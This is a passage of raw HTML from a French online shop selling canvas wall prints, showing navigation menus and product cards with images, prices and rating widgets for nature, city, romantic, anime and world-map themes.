class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1347276056_{width}x.jpg?v=1609652686"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Chat British Shorthair"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1347276056_150x.jpg?v=1609652686"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Chat <br> British Shorthair</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121906176194" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-lion-noir-et-blanc" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22818907947202"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1339689777_{width}x.jpg?v=1605883804"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Lion Noir Et Blanc"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1339689777_150x.jpg?v=1605883804"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Lion <br> Noir Et Blanc</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6086129352898" data-rating="4.8" data-raters="4"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-cheval-coucher-de-soleil" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22818905129154"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1567070389_{width}x.jpg?v=1606718658"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Cheval Coucher De Soleil"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1567070389_150x.jpg?v=1606718658"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Cheval<br> Coucher De Soleil</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6086128763074" data-rating="5" data-raters="3"></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/nature" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-nature" aria-controls="SiteNavLinklist-nature" aria-expanded="false">NATURE<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-nature" aria-labelledby="SiteNavLabel-nature" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/nature" class="meganav__title-url"> <div class="h1 meganav__title">NATURE</div></a> <li> <a href="/collections/nature" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-fleur" class="meganav__link meganav__link--second-level">Tableau Fleur </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-arbre" class="meganav__link meganav__link--second-level">Tableau Arbre </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-montagne" class="meganav__link meganav__link--second-level">Tableau Montagne </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-mer" class="meganav__link meganav__link--second-level">Tableau Mer </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-nature" class="meganav__link meganav__link--second-level">Tableau Paysage </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-cascade" class="meganav__link meganav__link--second-level">Tableau Cascade </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-arbre-de-vie" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010640298178"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-741323987_{width}x.jpg?v=1613643664"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Arbre De Vie"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-741323987_150x.jpg?v=1613643664"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Arbre <br> De Vie</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121895887042" data-rating="5" data-raters="9"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-vague" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23006992367810"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1290633683_{width}x.jpg?v=1619184974"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Vague"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1290633683_150x.jpg?v=1619184974"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Mer <br> Vague</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120908161218" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-fleur-champ-de-tournesol" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23007869468866"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-890841828_{width}x.jpg?v=1609756752"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Champ De Tournesol"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-890841828_150x.jpg?v=1609756752"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Fleur <br> Champ De Tournesol</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121113747650" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-mont-fuji" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="27933285974210"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-540184975_{width}x.jpg?v=1614178666"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Mont Fuji"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-540184975_150x.jpg?v=1614178666"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Mont <br> Fuji</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6536170406082" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/tableau-ville" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-ville" aria-controls="SiteNavLinklist-ville" aria-expanded="false">VILLE<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-ville" aria-labelledby="SiteNavLabel-ville" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/tableau-ville" class="meganav__title-url"> <div class="h1 meganav__title">VILLE</div></a> <li> <a href="/collections/tableau-ville" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-paris" class="meganav__link meganav__link--second-level">Tableau Paris </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-new-york" class="meganav__link meganav__link--second-level">Tableau New York </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-venise" class="meganav__link meganav__link--second-level">Tableau Venise </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/autres-villes" class="meganav__link meganav__link--second-level">Autres Villes </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-tour-eiffel-illuminee" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23010714648770"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1354999567_{width}x.jpg?v=1615046544"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Tour Eiffel De Nuit"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1354999567_150x.jpg?v=1615046544"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Paris <br> Tour Eiffel Illuminée</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6121910075586" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-tour-eiffel-noir-et-blanc" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="27933569679554"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1187571283_{width}x.jpg?v=1615046520"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Tour Eiffel Noir Et Blanc"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1187571283_150x.jpg?v=1615046520"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Tour Eiffel <br> Noir Et Blanc</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6536216150210" data-rating="5" data-raters="5"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-venise-basilica-di-santa-maria-della-salute" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23003789295810"><div class="product-card__img" style="padding-top:64.375%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1569968102_{width}x.jpg?v=1610464658"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.5533980582524272"data-sizes="auto"data-parent-fit="contain"alt="Tableau Venise Basilica Di Santa Maria"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1569968102_150x.jpg?v=1610464658"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Venise <br> Basilica Di Santa Maria Della Salute</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6120453570754" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-times-square" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="22977473577154"><div class="product-card__img" style="padding-top:64.375%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1575541846_{width}x.jpg?v=1612608028"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.5533980582524272"data-sizes="auto"data-parent-fit="contain"alt="Tableau Times Square"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1575541846_150x.jpg?v=1612608028"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau New York <br> Times Square</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6115281993922" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/romantique" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-romantique" aria-controls="SiteNavLinklist-romantique" aria-expanded="false">ROMANTIQUE<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-romantique" aria-labelledby="SiteNavLabel-romantique" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/romantique" class="meganav__title-url"> <div class="h1 meganav__title">ROMANTIQUE</div></a> <li> <a href="/collections/romantique" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-femme" class="meganav__link meganav__link--second-level">Tableau Femme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-couple" class="meganav__link meganav__link--second-level">Tableau Couple </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-femme-sensuelle" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29524519747778"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1794314250_{width}x.jpg?v=1627120955"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Femme Sensuelle"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1794314250_150x.jpg?v=1627120955"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Femme <br> Sensuelle</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6863816130754" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-couple-sensuel-abstrait" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29509821104322"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1799815164_{width}x.jpg?v=1627547623"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Couple Sensuel Abstrait"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1799815164_150x.jpg?v=1627547623"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Couple Sensuel <br> Abstrait</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6861793919170" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-couple-sensuel" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29509818024130"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1799815330_{width}x.jpg?v=1627546904"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Couple Sensuel"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1799815330_150x.jpg?v=1627546904"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Couple Sensuel</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6861792936130" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-romantique-pour-chambre" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="29524078395586"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1221019665_{width}x.jpg?v=1626691221"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Romantique Pour Chambre"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1221019665_150x.jpg?v=1626691221"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Romantique <br> Pour Chambre</div> <div class="product-card__price">À partir de €33,99 </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6863798993090" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/anime" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-anime" aria-controls="SiteNavLinklist-anime" aria-expanded="false">ANIME<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-anime" aria-labelledby="SiteNavLabel-anime" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/anime" class="meganav__title-url"> <div class="h1 meganav__title">ANIME</div></a> <li> <a href="/collections/anime" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-naruto" class="meganav__link meganav__link--second-level">Tableau Naruto </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-attaque-des-titans" class="meganav__link meganav__link--second-level">Tableau Attaque Des Titans </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-dragon-ball" class="meganav__link meganav__link--second-level">Tableau Dragon Ball </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-pokemon-1" class="meganav__link meganav__link--second-level">Tableau Pokemon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-one-punch-man" class="meganav__link meganav__link--second-level">Tableau One Punch Man </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-one-piece-ace" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23405969998018"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-791779667_{width}x.jpg?v=1612266225"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau One Piece Ace "  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-791779667_150x.jpg?v=1612266225"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau One Piece <br> Ace</div> <div class="product-card__price">À partir de €35,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6208997327042" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-naruto-sharingan" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23483026964674"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1423011983_{width}x.jpg?v=1612958032"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Naruto Sharingan"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1423011983_150x.jpg?v=1612958032"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Naruto <br> Sharingan</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6226035638466" data-rating="5" data-raters="2"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-portgas-d-ace" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23405949190338"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-791779664_{width}x.jpg?v=1612817831"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau One Piece D. Ace"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-791779664_150x.jpg?v=1612817831"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau One Piece <br> Portgas D. Ace</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6208995033282" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-one-piece-sauvetage-robin" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23405496729794"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1588917854_{width}x.jpg?v=1612281785"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau One Piece Sauvetage Robin"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1588917854_150x.jpg?v=1612281785"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau One Piece <br> Sauvetage Robin</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6208940277954" data-rating="" data-raters=""></div></div> </div></a></div> </div></ul> </div> </li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/monde" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-monde" aria-controls="SiteNavLinklist-monde" aria-expanded="false">MONDE<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-monde" aria-labelledby="SiteNavLabel-monde" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/monde" class="meganav__title-url"> <div class="h1 meganav__title">MONDE</div></a> <li> <a href="/collections/monde" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/tableau-carte-du-monde" class="meganav__link meganav__link--second-level">Tableau Carte Du Monde </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-carte-du-monde-bleue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23377044930754"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1420133690_{width}x.jpg?v=1612174584"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Carte Du Monde Bleue"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1420133690_150x.jpg?v=1612174584"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Carte Du Monde <br> Bleue</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6202881179842" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-deco-carte-du-monde" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23377159094466"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1421323724_{width}x.jpg?v=1611916543"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Déco Carte Du Monde"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1421323724_150x.jpg?v=1611916543"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Déco <br> Carte Du Monde</div> <div class="product-card__price">À partir de €33,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6202899333314" data-rating="5" data-raters="1"></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/tableau-carte-du-monde-voyage" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="23377154703554"><div class="product-card__img" style="padding-top:100.0%;"><img class="lazyload" data-src="//tableau-factory.com/cdn/shop/products/product-image-1420359542_{width}x.jpg?v=1611917571"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tableau Carte Du Monde Voyage"  style="transition: transform .5s ease;"src="//tableau-factory.com/cdn/shop/products/product-image-1420359542_150x.jpg?v=1611917571"> </div> </div></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Tableau Carte Du Monde <br> Voyage</div> <div class="product-card__price">À partir de €37,99 </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="6202898448578" data-rating="" data-raters=""></div></div> </div></a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a 